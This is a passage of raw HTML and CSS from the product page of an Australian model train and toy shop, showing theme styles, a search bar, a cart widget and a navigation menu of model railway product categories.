.ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-21612 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="85665"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span 